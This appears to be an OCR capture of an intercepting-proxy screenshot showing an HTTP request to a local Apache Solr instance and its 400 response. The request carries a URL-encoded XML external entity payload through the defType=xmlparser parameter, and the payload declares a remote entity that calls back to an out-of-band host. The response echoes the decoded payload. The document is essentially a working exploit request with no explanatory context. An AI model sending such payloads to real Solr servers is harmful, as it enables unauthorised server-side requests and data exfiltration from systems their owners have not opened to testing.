 Request
Raw
Params
Headers
Hex
GET
/solr/demo/select?q=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%
22%31%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%22%55%54%46%2d%38
%22%3f%3e%0a%3c%21%44%4f%43%54%59%50%45%20%72%6f%6f%74%20%5b%0
a%3c%21%45%4e%54%49%54%59%20%25%20%72%65%6d%6f%74%65%20%53%59%
53%54%45%4d%20%22%68%74%74%70%3a%2f%2f%78%78%65%78%78%65%2e%31
%61%63%61%63%65%34%39%34%31%36%34%30%37%39%34%36%63%66%32%2e%6
4%2e%7a%68%61%63%6b%2e%63%61%2f%22%3e%0a%25%72%65%6d%6f%74%65%
3b%5d%3e%0a%3c%72%6f%6f%74%2f%3e&wt=xml&defType=xmlparser
HTTP/1.1
Host: 127.0.0.1:8983
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3592.0
Safari/537.36
Referer: http://127.0.0.1:8983/solr/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
Response
Raw
Headers
Hex
XML
HTTP/1.1 400 Bad Request
Cache-Control: no-cache, no-store
Pragma: no-cache
Expires: Sat, 01 Jan 2000 01:00:00 GMT
Last-Modified: Sat, 27 Oct 2018 13:17:24 GMT
ETag: "166b5ac106d"
Content-Type: application/xml; charset=UTF-8
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">646</int>
<lst name="params">
<str name="q">&lt;?xml version="1.0"
encoding="UTF-8"?&gt;
&lt;!DOCTYPE root [
&lt;!ENTITY % remote SYSTEM
"http://xxexxe.1acace49416407946cf2.d.zhack.ca/"&gt;
%remote;]&gt;
&lt;root/&gt;</str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>